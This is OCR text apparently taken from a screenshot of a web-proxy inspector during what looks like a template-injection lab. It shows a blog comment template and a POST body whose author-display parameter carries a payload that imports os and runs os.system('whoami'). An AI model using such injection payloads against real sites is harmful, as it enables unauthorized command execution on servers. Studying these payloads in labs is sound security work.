 Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST
X
Input: }}{{PAYLOAD}}
...
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
{{ }}{{PAYLOAD}} | {{ comment.date }}
</p>
<p>
{{ comment.body }}
</p>
</section>
...
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=user}}{% import os
%}{{os.system('whoami')}}&csrf=vzE97dh5U1s9hLTK
N6NUbsxJaguGD95K
? Search 0 matches